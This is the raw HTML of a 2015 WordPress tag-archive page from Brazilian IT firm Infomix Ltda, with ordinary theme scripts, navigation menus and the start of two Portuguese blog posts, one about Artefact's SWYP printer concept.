

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infomixltda.com.br/tag/institucional/
body_size: 11619
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pt-BR"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#"  prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pt-BR"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#"  prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#"  prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>institucional | Infomix Ltda | Soluções em Tecnologia</title>


<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.infomixltda.com.br/xmlrpc.php">
<!--[if lt IE 9]>
	<script src="https://www.infomixltda.com.br/wp-content/themes/patricia/js/html5.js"></script>
	<![endif]-->

<!-- All in One SEO Pack 2.5 by Michael Torbert of Semper Fi Web Design[677,748] -->
<meta name="keywords"  content="gadgets,hardware,impressora 3d,infomix bh,informática,institucional,novidades,produtos,produtos lenovo,softwares,tecnologia,infomix,consultoria de licenciamento,salpinx,cftv,mailmix" />
<link rel='next' href='https://www.infomixltda.com.br/tag/institucional/page/2/' />

<link rel="canonical" href="https://www.infomixltda.com.br/tag/institucional/" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-19200553-3', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- /all in one seo pack -->

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.infomixltda.com.br/tag/institucional/" />
<link rel="next" href="https://www.infomixltda.com.br/tag/institucional/page/2/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Arquivos institucional - Infomix Ltda | Soluções em Tecnologia" />
<meta property="og:url" content="https://www.infomixltda.com.br/tag/institucional/" />
<meta property="og:site_name" content="Infomix Ltda | Soluções em Tecnologia" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Arquivos institucional - Infomix Ltda | Soluções em Tecnologia" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Infomix Ltda | Soluções em Tecnologia &raquo;" href="https://www.infomixltda.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Infomix Ltda | Soluções em Tecnologia &raquo;" href="https://www.infomixltda.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Infomix Ltda | Soluções em Tecnologia &raquo; institucional" href="https://www.infomixltda.com.br/tag/institucional/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.infomixltda.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.infomixltda.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.infomixltda.com.br/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.92' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#cccccc;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#cccccc}
</style>
<link rel='stylesheet' id='hover-css'  href='https://www.infomixltda.com.br/wp-content/themes/patricia/css/hover.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://www.infomixltda.com.br/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.css?ver=4.4.4' type='text/css' media='screen' />
<link rel='stylesheet' id='nivo-slider-css-css'  href='https://www.infomixltda.com.br/wp-content/plugins/js_composer/assets/lib/nivoslider/nivo-slider.css?ver=4.4.4' type='text/css' media='screen' />
<link rel='stylesheet' id='nivo-slider-theme-css'  href='https://www.infomixltda.com.br/wp-content/plugins/js_composer/assets/lib/nivoslider/themes/default/default.css?ver=4.4.4' type='text/css' media='screen' />
<link rel='stylesheet' id='kwayy-fonticon-css'  href='https://www.infomixltda.com.br/wp-content/themes/patricia/css/kwayy-iconfont/kwayy.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='https://www.infomixltda.com.br/wp-content/themes/patricia/css/owl.carousel.css?ver=4.9.26' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='patricia-ie-css'  href='https://www.infomixltda.com.br/wp-content/themes/patricia/css/ie.css?ver=4.9.26' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='prettyphoto-css'  href='https://www.infomixltda.com.br/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=4.4.4' type='text/css' media='screen' />
<link rel='stylesheet' id='patricia-main-style-css'  href='https://www.infomixltda.com.br/wp-content/themes/patricia/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='patricia-responsive-style-css'  href='https://www.infomixltda.com.br/wp-content/themes/patricia/css/responsive.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='patricia-dynamic-style-css'  href='https://www.infomixltda.com.br/wp-content/themes/patricia/css/dynamic-style.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato&#038;ver=1530038468' type='text/css' media='all' />
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.92'></script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.92'></script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-content/plugins/js_composer/assets/lib/isotope/dist/isotope.pkgd.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-content/themes/patricia/js/functions.js?ver=2013-07-18'></script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-content/themes/patricia/js/bootstrap-tooltip.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-content/themes/patricia/js/jquery.sticky.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-content/themes/patricia/js/owl.carousel.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-content/themes/patricia/js/pace.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-content/themes/patricia/js/jquery.nicescroll.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-content/themes/patricia/js/jquery.nicescroll.plus.js?ver=4.9.26'></script>
<link rel='https://api.w.org/' href='https://www.infomixltda.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infomixltda.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.infomixltda.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '6d217adb76';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.infomixltda.com.br/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
			<script type="text/javascript">
		var ajaxurl = 'https://www.infomixltda.com.br/wp-admin/admin-ajax.php';
	</script>
			<script type="text/javascript">
			jQuery( document ).ready(function($) {
				jQuery("html").niceScroll({
					styler:"fb",
					cursorcolor:'#616b74',
					cursorborder:'0',
					zindex:9999,
					horizrailenabled:false,
					mousescrollstep:40,
					cursorwidth:10
				});
			});
		</script>
				<style type="text/css">
			#page{padding-top: 153px;}
		</style>
				<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.infomixltda.com.br/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><style type="text/css" title="dynamic-css" class="options-output">body{font-family:Lato;line-height:20px;font-weight:normal;font-style:400;color:#9a9a9a;font-size:14px;}h1.site-title{font-family:Lato;font-weight:normal;font-style:normal;color:#555555;font-size:36px;}body .widget .widget-title{font-family:Lato;line-height:20px;font-weight:normal;font-style:700;color:#555555;font-size:18px;}h1{font-family:Lato;line-height:28px;font-weight:normal;font-style:normal;color:#303a3b;font-size:26px;}h2{font-family:Lato;line-height:24px;font-weight:normal;font-style:normal;color:#303a3b;font-size:22px;}h3{font-family:Lato;line-height:25px;font-weight:normal;font-style:normal;color:#303a3b;font-size:20px;}h4{font-family:Lato;line-height:20px;font-weight:normal;font-style:normal;color:#303a3b;font-size:18px;}h5{font-family:Lato;line-height:18px;font-weight:normal;font-style:normal;color:#303a3b;font-size:16px;}h6{font-family:Lato;line-height:16px;font-weight:normal;font-style:normal;color:#303a3b;font-size:14px;}ul.nav-menu li a, div.nav-menu > ul li a{font-family:Lato;line-height:25px;font-weight:normal;font-style:normal;color:#575757;font-size:14px;}ul.nav-menu li ul li a, div.nav-menu > ul li ul li a{font-family:Lato;line-height:15px;font-weight:normal;font-style:normal;color:#575757;font-size:13px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-institucional tag-223 kwayy-responsive-on kwayy-wide wpb-js-composer js-comp-ver-4.4.4 vc_responsive">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header kwayy-header1 kwayy-stickyOnScroll" role="banner">
        <div class="kwayy-sticky-area">
			
			<div class="kwayy-topbar kwayy-tb-bgcolor-darkgrey">
				<div class="container">
					<div class="table-row">
						<div class="kwayy-tb-content kwayy-flexible-width-left"><i class="kwicon-phone-outline"></i>Nos Ligue : (31) 2517.1400 | (31) 3427.7629 <span class="sep">|</span><i class="kwicon-mail"></i>E-mail : infomixltda@infomixltda.com.br</div><div class="kwayy-tb-social kwayy-flexible-width-right"><ul class="social-icons"><li class="rss"><a target="_blank" href="https://www.infomixltda.com.br/feed/" title="RSS" data-toggle="tooltip"><i class="kwicon-rss"></i></a></li></ul><div class="kwayy-header-search"><form role="search" method="get" class="search-form" action="https://www.infomixltda.com.br/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></div><!-- .kwayy-header-search --></div>
					</div>
				</div>
			</div>          
			<div class="header-wrapper" id="stickable-header">
				<div class="container">
					<div class="table-row">
						<div class="header-logo kwayy-flexible-width-left kwayy-logotype-image"> <a class="home-link" href="https://www.infomixltda.com.br/" title="Infomix Ltda | Soluções em Tecnologia" rel="home">
							<h1 class="site-title">Patri<span>cia</span></h1>
							<h2 class="site-description"></h2>
						</a>
						
						
													<a class="home-link-img" href="https://www.infomixltda.com.br/" title="Infomix Ltda | Soluções em Tecnologia">
																<img src="https://www.infomixltda.com.br/wp-content/uploads/2017/07/logo_infomix.png" class="logo-image" />
															</a>
												
						
						</div>
						<div id="navbar" class="header-navbar kwayy-flexible-width-right">
							<nav id="site-navigation" class="navigation main-navigation" role="navigation">
								<h3 class="menu-toggle"><a href="#"><i class="kwicon-menu-2"></i></a></h3>
								<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
								<ul id="menu-main-menu" class="nav-menu"><li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-childrenmenu-without-color menu-with-icon"><a title="A Infomix" href="https://www.infomixltda.com.br/" class="menuicon-home"><span class="gm-menu-icon menu-with-icon"><i class="kwicon-home"></i></span><span class="kwayy-menu-text">A Infomix</span></a>
<ul class="sub-menu">
	<li id="menu-item-3670" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color"><a title="Institucional" href="https://www.infomixltda.com.br/institucional">Institucional</a></li>
	<li id="menu-item-3668" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color"><a title="Quem Somos" href="https://www.infomixltda.com.br/quem-somos">Quem Somos</a></li>
</ul>
</li>
<li id="menu-item-3550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-childrenmenu-without-color menu-with-icon"><a title="Gestão em TI" href="#" class="menuicon-cursor"><span class="gm-menu-icon menu-with-icon"><i class="kwicon-cursor"></i></span><span class="kwayy-menu-text">Gestão em TI</span></a>
<ul class="sub-menu">
	<li id="menu-item-4099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-childrenmenu-without-color"><a title="Projetos" href="#">Projetos</a>
	<ul class="sub-menu">
		<li id="menu-item-3631" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color"><a title="Automação" href="https://www.infomixltda.com.br/automacao">Automação</a></li>
		<li id="menu-item-3632" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color"><a title="CFTV" href="https://www.infomixltda.com.br/cftv">CFTV</a></li>
		<li id="menu-item-3634" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color"><a title="Consolidação" href="https://www.infomixltda.com.br/consolidacao">Consolidação</a></li>
		<li id="menu-item-3633" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color"><a title="Data Center" href="https://www.infomixltda.com.br/data-center">Data Center</a></li>
		<li id="menu-item-3635" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color"><a title="Virtualização" href="https://www.infomixltda.com.br/virtualizacao">Virtualização</a></li>
	</ul>
</li>
	<li id="menu-item-3644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-childrenmenu-without-color"><a title="Soluções" href="#">Soluções</a>
	<ul class="sub-menu">
		<li id="menu-item-3636" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color"><a title="Backup e Storage" href="https://www.infomixltda.com.br/backup-storage">Backup e Storage</a></li>
		<li id="menu-item-3637" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color"><a title="Cloud Computing" href="https://www.infomixltda.com.br/clounding-computing/">Cloud Computing</a></li>
		<li id="menu-item-3638" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color"><a title="Locação de Equipamentos" href="https://www.infomixltda.com.br/outsourcing-de-equipamentos">Locação de Equipamentos</a></li>
		<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color"><a title="Lousa Interativa" href="https://www.infomixltda.com.br/lousa-interativa">Lousa Interativa</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-childrenmenu-without-color menu-with-icon"><a title="Produtos" href="#" class="menuicon-dropbox"><span class="gm-menu-icon menu-with-icon"><i class="kwicon-dropbox"></i></span><span class="kwayy-menu-text">Produtos</span></a>
<ul class="sub-menu">
	<li id="menu-item-3640" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color"><a title="MailMix" href="https://www.infomixltda.com.br/mailmix/">MailMix</a></li>
	<li id="menu-item-3641" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color"><a title="Salpinx" href="https://www.infomixltda.com.br/salpinx/">Salpinx</a></li>
	<li id="menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-pagemenu-without-color"><a title="Softwares" href="https://www.infomixltda.com.br/softwares/">Softwares</a></li>
	<li id="menu-item-4096" class="menu-item menu-item-type-post_type menu-item-object-pagemenu-without-color"><a title="Hardwares" href="https://www.infomixltda.com.br/hardwares/">Hardwares</a></li>
</ul>
</li>
<li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-childrenmenu-without-color menu-with-icon"><a title="Serviços" href="#" class="menuicon-cog-alt"><span class="gm-menu-icon menu-with-icon"><i class="kwicon-cog-alt"></i></span><span class="kwayy-menu-text">Serviços</span></a>
<ul class="sub-menu">
	<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color"><a title="Consultoria Especializada" href="https://www.infomixltda.com.br/consultoria-especializada">Consultoria Especializada</a></li>
	<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color"><a title="Treinamentos" href="https://www.infomixltda.com.br/treinamentos/">Treinamentos</a></li>
</ul>
</li>
<li id="menu-item-3592" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parentmenu-without-color menu-with-icon"><a title="Blog" href="https://www.infomixltda.com.br/blog/" class="menuicon-pencil"><span class="gm-menu-icon menu-with-icon"><i class="kwicon-pencil"></i></span><span class="kwayy-menu-text">Blog</span></a></li>
<li id="menu-item-3645" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color menu-with-icon"><a title="Loja" href="https://www.lojainfomix.com.br" class="menuicon-basket-3"><span class="gm-menu-icon menu-with-icon"><i class="kwicon-basket-3"></i></span><span class="kwayy-menu-text">Loja</span></a></li>
<li id="menu-item-3824" class="menu-item menu-item-type-custom menu-item-object-custommenu-without-color menu-with-icon"><a title="Contato" href="https://www.infomixltda.com.br/contato/" class="menuicon-mail"><span class="gm-menu-icon menu-with-icon"><i class="kwicon-mail"></i></span><span class="kwayy-menu-text">Contato</span></a></li>
</ul>							</nav><!-- #site-navigation -->
						</div><!-- #navbar -->
					</div><!-- .row -->
				</div>
			</div>
        </div>
	    <!-- <div class="offset-sticky"></div> -->
		
				

   
		<div class="kwayy-titlebar-wrapper entry-header kwayy-without-subtitle kwayy-with-breadcrumb kwayy-without-proj-navigation kwayy-header-without-breadcrumb kwayy-header-with-breadcrumb kwayy-titlebar-bgimg-img1">
			<div class="kwayy-titlebar-inner-wrapper">
				<div class="kwayy-titlebar-main container">
					<div class="table-row">
						<div class="entry-title-wrapper headingblock kwayy-flexible-width-left">
							<h1 class="entry-title">Tag Archives: <span>institucional</span></h1>
						</div>			
							
													
							<div class="breadcrumb-wrapper breadcrumbblock kwayy-flexible-width-right"><!-- Breadcrumb NavXT output --><!-- Breadcrumb NavXT 6.0.4 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Infomix Ltda | Soluções em Tecnologia." href="https://www.infomixltda.com.br" class="home"><span property="name">Infomix Ltda | Soluções em Tecnologia</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://www.infomixltda.com.br/blog/" class="post-root post post-post"><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">institucional</span><meta property="position" content="3"></span></div><!-- .breadcrumb-wrapper -->					
											</div>
				</div><!-- .kwayy-titlebar-main -->
			</div><!-- .kwayy-titlebar-inner-wrapper -->
		</div><!-- .kwayy-titlebar-wrapper -->

		
					
	</header><!-- #masthead -->

	
	<div id="main" class="site-main">
	
	
	
<div class="container">
  <div class="row">		
    
        
    <div id="primary" class="content-area col-md-9 col-lg-9 col-sm-8 col-xs-12">
      <div id="content" class="site-content" role="main">
        
                
                        
<article id="post-4330" class="post-4330 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-gadgets tag-hardware tag-impressora-3d tag-infomix-bh tag-informatica tag-institucional tag-novidades tag-produtos tag-produtos-lenovo tag-softwares tag-tecnologia">

	<div class="kwayy-post-left">
		<div class="kwayy-post-date-wrapper"><div class="kwayy-entry-date-wrapper"><span class="kwayy-entry-date"><time class="entry-date" datetime="2015-09-25T12:29:51+00:00" >25<span class="entry-month entry-year">set<span class="entry-year">, 2015</span></span></time></a></span><div class="kwayy-entry-icon"><div class="kwayy-post-icon-wrapper"><i class="kwicon-pin-1"></i></div></div></div></div>	</div><!-- .kwayy-post-left -->
	
	<div class="kwayy-post-right">

	
		<header class="entry-header">
						<div class="kwayy-blog-media entry-thumbnail">
				<img width="727" height="409" src="https://www.infomixltda.com.br/wp-content/uploads/2015/09/25092015-Novidades-02-727x409.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.infomixltda.com.br/wp-content/uploads/2015/09/25092015-Novidades-02-727x409.png 727w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/25092015-Novidades-02-300x169.png 300w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/25092015-Novidades-02-1024x576.png 1024w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/25092015-Novidades-02-1110x624.png 1110w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/25092015-Novidades-02-720x406.png 720w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/25092015-Novidades-02-526x296.png 526w" sizes="(max-width: 727px) 100vw, 727px" />			</div>
			
						<h1 class="entry-title">
				<a href="https://www.infomixltda.com.br/novidade-5/" rel="bookmark">Novidade</a>
			</h1>
			<div class="entry-meta">
				<div class="kwayy-post-user"><span class="author vcard"><a class="url fn n" href="https://www.infomixltda.com.br/author/garden/" title="View all posts by garden" rel="author">by garden</a></span></div><div class="kwayy-meta-details"><span class="tags-links"><i class="kwicon-tag-2"></i> <a href="https://www.infomixltda.com.br/tag/gadgets/" rel="tag">gadgets</a>, <a href="https://www.infomixltda.com.br/tag/hardware/" rel="tag">hardware</a>, <a href="https://www.infomixltda.com.br/tag/impressora-3d/" rel="tag">impressora 3D</a>, <a href="https://www.infomixltda.com.br/tag/infomix-bh/" rel="tag">infomix bh</a>, <a href="https://www.infomixltda.com.br/tag/informatica/" rel="tag">informática</a>, <a href="https://www.infomixltda.com.br/tag/institucional/" rel="tag">institucional</a>, <a href="https://www.infomixltda.com.br/tag/novidades/" rel="tag">novidades</a>, <a href="https://www.infomixltda.com.br/tag/produtos/" rel="tag">produtos</a>, <a href="https://www.infomixltda.com.br/tag/produtos-lenovo/" rel="tag">produtos Lenovo</a>, <a href="https://www.infomixltda.com.br/tag/softwares/" rel="tag">softwares</a>, <a href="https://www.infomixltda.com.br/tag/tecnologia/" rel="tag">tecnologia</a></span><span class="categories-links"><i class="kwicon-squares"></i> <a href="https://www.infomixltda.com.br/conhecimento-a-um-clique/blog/" rel="category tag">blog</a></span></div>							</div><!-- .entry-meta -->
						
		</header><!-- .entry-header -->
		

				<div class="entry-content">
			<p>A empresa Artefact, situada em Seattle, desenvolveu um novo conceito de impressora, que será econômica e com um processo inteiramente pensado na utilidade, no design e na eficiência. Nomeada “SWYP: See What You Print”, a impressora é menor que o normal, e traz algumas facilidades, tais como ferramentas para edição de fotos e sicronização com algumas redes sociais, como Flickr e Facebook, além do Photoshop. Usam tela própria, facilitando a visualização e o envio dos arquivos para impressão. Por enquanto é somente um projeto, mas tem grandes chances de se tornar realidade rapidamente. Entenda mais sobre o projeto no site (em inglês): https://www.artefactgroup.com/content/work/swyp/</p>
					</div><!-- .entry-content -->
				
			

		
	</div><!-- .kwayy-post-right -->
	
	<div class="clearfix"></div>
	
</article><!-- #post -->
                
<article id="post-4327" class="post-4327 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-gadgets tag-infomix tag-infomix-bh tag-informatica tag-institucional tag-novidades tag-produtos tag-produtos-lenovo tag-tecnologia">

	<div class="kwayy-post-left">
		<div class="kwayy-post-date-wrapper"><div class="kwayy-entry-date-wrapper"><span class="kwayy-entry-date"><time class="entry-date" datetime="2015-09-23T12:41:17+00:00" >23<span class="entry-month entry-year">set<span class="entry-year">, 2015</span></span></time></a></span><div class="kwayy-entry-icon"><div class="kwayy-post-icon-wrapper"><i class="kwicon-pin-1"></i></div></div></div></div>	</div><!-- .kwayy-post-left -->
	
	<div class="kwayy-post-right">

	
		<header class="entry-header">
						<div class="kwayy-blog-media entry-thumbnail">
				<img width="727" height="409" src="https://www.infomixltda.com.br/wp-content/uploads/2015/09/23092015-Produtos-02.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.infomixltda.com.br/wp-content/uploads/2015/09/23092015-Produtos-02.png 727w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/23092015-Produtos-02-300x169.png 300w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/23092015-Produtos-02-720x406.png 720w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/23092015-Produtos-02-526x296.png 526w" sizes="(max-width: 727px) 100vw, 727px" />			</div>
			
						<h1 class="entry-title">
				<a href="https://www.infomixltda.com.br/produtos-6/" rel="bookmark">Produtos</a>
			</h1>
			<div class="entry-meta">
